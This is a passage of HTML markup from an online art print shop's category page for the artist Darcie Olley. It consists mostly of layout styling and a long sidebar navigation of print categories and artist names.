            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
        <style data-column-styling="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="51794dc7-2a8b-42da-9ed1-868bcadbf75c" data-placement-id="421915bf-6d3b-424c-8495-c22185283030" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" role="main" aria-label="Main content" data-currency-code="GBP">
     
     
    <div class="container">
        
<ul role="navigation" aria-label="Breadcrumb" class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home</span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/artists-a-z.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Artists</span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/artists/artists-a-f.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Artists: A - F</span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Darcie Olley</span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
</ul>
<div class="page">
    
    <a class="mobileSidebar-toggle" href="#" 
    data-collapsible="mobileSidebar-panel" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Show Filters</span>
    <i class="icon on" aria-hidden="true">Filter</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>
<aside class="page-sidebar mobileSidebar-panel" id="mobileSidebar-panel">
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Browse by</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSidebar-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div id="faceted-search-container" data-lock-body-scroll>
            <nav>
    <div data-content-region="sidebar_top--global"></div>
    <div data-content-region="sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--categories u-hiddenVisually" id="sidebar-categories-nav">
        <h5 class="sidebarBlock-heading">Categories</h5>
        <ul class="navList">
                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames">Art Prints</a>
        <a class="navList-toggle" data-collapsible="navList-category-714"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-714">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/special-editions">Special Editions</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/popular-categories.html">By Category</a>
        <a class="navList-toggle" data-collapsible="navList-category-38"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-38">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html">By Style</a>
        <a class="navList-toggle" data-collapsible="navList-category-177"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-177">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html">By Colour</a>
        <a class="navList-toggle" data-collapsible="navList-category-307"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-307">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html">By Room</a>
        <a class="navList-toggle" data-collapsible="navList-category-598"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-598">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu is-active" href="https://eastendprints.co.uk/categories/artists-a-z.html">Artists</a>
        <a class="navList-toggle is-open" data-collapsible="navList-category-35"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList is-open" id="navList-category-35">
                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu is-active" href="https://eastendprints.co.uk/categories/artists/artists-a-f.html">Artists: A - F</a>
        <a class="navList-toggle is-open" data-collapsible="navList-category-415"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList is-open" id="navList-category-415">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/adam-graff.html">Adam Graff</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/amy-hastings.html">Amy Hastings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/daniel-haskett.html">Daniel Haskett</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action is-active" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
    </li>

            
                            <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dorothy.html">Dorothy</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-r/east-london-print-house.html">East London Print House</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eve-print-studio.html">Eve Print Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eye-for-london.html">Eye for London </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/artists-g-l.html">Artists: G - L</a>
        <a class="navList-toggle" data-collapsible="navList-category-416"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-416">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hello-bonjour.html">Hello Bonjour</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/jacqueline-colley.html">Jacqueline Colley </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
    </li>

                    <li class="navList-item">
